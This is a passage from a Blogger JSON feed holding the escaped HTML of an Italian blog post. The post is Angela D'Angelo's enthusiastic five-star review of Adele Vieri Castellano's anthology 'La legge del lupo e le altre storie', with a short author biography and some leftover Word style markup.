\u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabella normale\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Georgia,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Ca href=\"http:\/\/insaziabililetture.forumfree.it\/?t=67636996\" target=\"_blank\"\u003EScheda sul forum!\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0.35cm;\"\u003E\n\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003EL'autrice:\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/imageshack.us\/photo\/my-images\/819\/adeleviericastellano.png\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cimg align=\"BOTTOM\" border=\"1\" height=\"113\" name=\"immagini2\" src=\"http:\/\/img819.imageshack.us\/img819\/4933\/adeleviericastellano.png\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\n\u003Cspan style=\"font-size: medium;\"\u003EAdele Vieri Castellano \u003C\/span\u003Eha pubblicato per\nLeggereditore il suo primo romanzo storico, \u003Ci\u003ERoma 40 d.C. Destino\nd’Amore\u003C\/i\u003E, dopo aver vinto il concorso di racconti indetto dalla\nstessa casa editrice nel 2011. Un successo seguito da \u003Ci\u003ERoma 42 d.C.\nCuore Nemico\u003C\/i\u003E (2012) e \u003Ci\u003ERoma 39 d.C., Marco Quinto Rufo\u003C\/i\u003E\n(2013). Il 31 ottobre 2013 è uscito il suo nuovo romanzo storico,\nsempre con Leggereditore, \u003Ci\u003EIl Gioco dell’Inganno\u003C\/i\u003E, ambientato\na Venezia nel 1796. Con Spinnaker DGbooks nel 2012, con lo pseudonimo\ndi Giulia d’Alessandro, ha partecipato alle raccolte e-book \u003Ci\u003ELove\nat Christmas\u003C\/i\u003E e \u003Ci\u003EC’è Amore nell’aria\u003C\/i\u003E. Con un racconto\ncontemporaneo sarà nell’antologia \u003Ci\u003EGli uomini preferiscono le\nbefane\u003C\/i\u003E, che Emma Books proporrà per le feste natalizie. Tra\npochi giorni uscirà, sempre pubblicata da Spinnaker DGbooks, una\nraccolta intitolata \u003Ci\u003ELa legge del lupo e altre storie \u003C\/i\u003Econ un\nracconto paranormale e atri storici. Il primo romanzo della serie\nRoma Caput Mundi, Roma 40 d.C. Destino d’amore, verrà pubblicato\nin estate in Portogallo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Georgia, serif; font-size: large;\"\u003ERECENSIONE A CURA DI ANGELA D'ANGELO:\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:DocumentProperties\u003E\n  \u003Co:Version\u003E12.00\u003C\/o:Version\u003E\n \u003C\/o:DocumentProperties\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EAmori che sbocciano, passioni che sembrano scritte nel destino, cuori che scoprono di battere allo stesso ritmo e infine anime complementari che si riuniscono. Sono questi gli elementi che accomunano le cinque bellissime storie dell'antologia di Adele Vieri Castellano, una raccolta che parla sì di sentimento, ma non rinuncia a mostrare stralci di mondi lontani e inediti.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EL'autrice, conosciuta per la sue capacità di approfondimento storico oltre che per la sua penna raffinata, riesce nel difficile compito di raccontare secoli perduti, comportamenti sociali desueti e case e palazzi e giardini...poche pagine e svela mondi, microcosmi in cui la passione si intreccia all'ambientazione, e quest'ultima all'evocazione.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ELa Castellano riesce a delineare caratteri, sentimenti e luoghi, con un tratto che definirei impressionistico: semplici e brevi pennellate danno vita a un quadro completo,  originale, nuovo e assolutamente ipnotico. Le bastano poche frasi, un paio di descrizioni e le storie vivono, i personaggi si muovono, gli amori nascono e si realizzano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EIl coinvolgimento è assicurato, la voglia di scoprire di più sui protagonisti ai quali repentinamente ci affezioniamo è forte.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EDifficile lasciar andare il virile e impetuoso Quinto Fabio, assolutamente impossibile non desiderare  conoscere il passato tormentato e misterioso di Livio Leone Storpio.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EE allora puntiamo i piedi, decidiamo che ci servono almeno altre trecento pagine per entrambi, ma poi conosciamo Manfred Duneburg e l'indignazione svanisce.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EStraniero, austriaco, un poeta che parla di ninfe e satiri e si muove all'ombra della luna, un sogno che nel momento in cui ci ruba il cuore lascia il passo a Guido di Montecorvo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ECapirete che a quel punto diventa difficile arrabbiarsi per la brevità del racconto, perché il bel Conte Nero, sputato dalle fauci del diavolo, sta già studiando la strategia per abbattere  le nostre riserve e imporsi come sovrano del nostro cuore.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EAh, che dolce tortura quella a cui ci sottopone l'autrice! Che gioco ingiusto e meraviglioso conduce con i nostri sentimenti!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ECi regala uomini a cui basta una parola per far svolazzare farfalle, uno sguardo per far cadere ai loro piedi le povere lettrici, e poi ce li strappa. Ma badate, il distacco è dei più dolci, le conclusioni piene ma in grado di stimolare la nostra fantasia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EI racconti, infatti, lasciano il segno e ci avvincono anche quando spegniamo il reader. E mentre ripensiamo alle emozioni vissute non possiamo fare a meno di immaginarci la redenzione del bel Guido, la guarigione dello Storpio, il gioco di seduzione dello straniero, il destino d'amore (non lo dico a caso) del bel romano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EOra vi chiederete perché non accenno alle donne. Ebbene, queste giovani sono tutte incantevoli: ironiche, pungenti, intelligenti e forti, riescono a non lasciarsi sopraffare dai “guerrieri” di Adele, a non soccombere dinanzi alle loro peculiari e complesse personalità.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EGli ingredienti per uno, due...quattro romanzi storici ci sono tutti, ma la Castellano ha una bella sorpresa per noi: “La legge del Lupo”.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ELa notte di Natale, la luna piena, i monti abruzzesi innevati, un licantropo che trova la sua compagna. Per me suona come qualcosa che bolle in pentola, e per voi?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EUn racconto, quello che chiude la raccolta, che incuriosisce e finisce con un bel “To be continued”. L'anima paranormal della Castellano si svela nella sua fase embrionale e dimostra tutte le potenzialità di un feto maturo. Ci auguriamo un bellissimo parto da un momento all'altro.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E“La legge del Lupo e le altre storie” è una antologia che si legge tutto d'un fiato, che emoziona e travolge, ma soprattutto ci permette di apprezzare ancora una volta la bellezza dello stile di una autrice che usa l'italiano come pochi sanno fare.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Georgia, serif; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYyE29OqxoHujY04C_ehmY2NzI8qNtg23xI8VQsIkgz06YAup6FJq0yRc9Y9Sgbxr5a1qbbPofV082BJpLZG088PkqURWDXZ05i7crqPPu8vamgwjhVaUs8-Cx-fr4iQBQ8VNEOEauaPU\/s1600\/5+Stelle.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYyE29OqxoHujY04C_ehmY2NzI8qNtg23xI8VQsIkgz06YAup6FJq0yRc9Y9Sgbxr5a1qbbPofV082BJpLZG088PkqURWDXZ05i7crqPPu8vamgwjhVaUs8-Cx-fr4iQBQ8VNEOEauaPU\/s1600\/5+Stelle.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: Georgia, serif; line-height: 115%;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/8235790872099847975\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2013\/12\/recensione-la-legge-del-lupo-e-le-altre.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/8235790872099847975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/8235790872099847975"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2013\/12\/recensione-la-legge-del-lupo-e-le-altre.html","title":"Recensione \"LA LEGGE DEL LUPO E LE ALTRE STORIE\" di Adele Vieri Castellano."}],"author":[{"name":{"$t":"Angela D Angelo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05655579877883865202"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4cC7N4RE7KY9ay4mc1b3GIk4QSyZA5zjGL0ofObcqlvqofsqw0UR76aXamVYlWibeO4iwEh6RYjg1McIBB5wuo_nMW0FW4Un3x2mtFVPDTJz2r5Tct0h6NprJ5vkwSOi1bZHl3Kc5thzy\/s72-c\/Prova+3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});